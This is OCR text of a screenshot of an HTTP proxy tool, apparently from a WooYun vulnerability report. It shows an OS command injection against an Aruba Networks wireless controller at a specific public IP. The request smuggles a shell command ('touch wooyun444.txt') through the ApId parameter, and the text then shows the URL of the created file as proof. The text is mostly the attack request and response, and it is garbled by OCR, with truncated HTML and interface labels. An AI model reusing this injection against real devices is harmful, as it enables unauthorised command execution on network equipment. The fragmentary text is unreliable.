 Go
Cancel
<
>
Target: https://111.30.0.22
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /ap/ap_other_info.php?ApId=2|touch%20wooyun444.txt&ip=1&manufid=3 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 111.30.0.22
Connection: close
Cookie: _MANUFACTURER=Aruba%3AAzalea; _MANUF_CODE=23631; _MANUF_WEBSITE=www.arubanetworks.com;
_MANUF_NAME=Aruba+Networks;
_DEVICE_NAME=Aruba+Networks+-+%E9%9B%86%E4%B8%AD%E6%97%A0%E7%BA%BF%E6%8E%A7%E5%88%B6%E5%99%A8;
_DEVICE_NAME_ENGLISH=Aruba+Networks+-+%E9%9B%86%E4%B8%AD%E6%97%A0%E7%BA%BF%E6%8E%A7%E5%88%B6%E5%99%A
8;
_DEVICE_NAME_TCHINESE=Aruba+Networks+-+%E9%9B%86%E4%B8%AD%E6%97%A0%E7%BA%BF%E6%8E%A7%E5%88%B6%E5%99%
A8; _CSS_MAIN=blue.css; _CSS_LOGIN=login.css; _CSS_MENUHEADER=menuheader.css;
_CSS_MENUTREE=MenuTree_blue.css; _IMAGE_LOGIN=login.jpg; _IMAGE_LOGIN_ENGLISH=login.jpg;
_IMAGE_LOGIN_TCHINESE=login.jpg; _IMAGE_HEADER=SubSys30Img_blue.jpg;
_IMAGE_HEADER_ENGLISH=SubSys30Img_blue.jpg; _IMAGE_HEADER_TCHINESE=SubSys30Img_blue.jpg;
PHPSESSID=f524uvgjpnhetobnh42iuj8up4; _LanguageType=1
HTTP/1.1 500 Internal Server Error
X-Powered-By: PHP/5.2.12
Content-type: text/html
Connection: close
Date: Thu, 25 Feb 2016 12:46:39 GMT
Server: ******
Content-L
<!--
/*********
**File:
**Author:
**Date:
**Modify
2012110
只有在
*
**********
-->
<html>
<head>
<meta h
<meta h
<link h
<title>
</head>
https://111.30.0.22/ap/wooyun444.txt
111.30.0.22
?
<
+
>
Type a search term
0 matches
?
<
Done
www.wooyun.org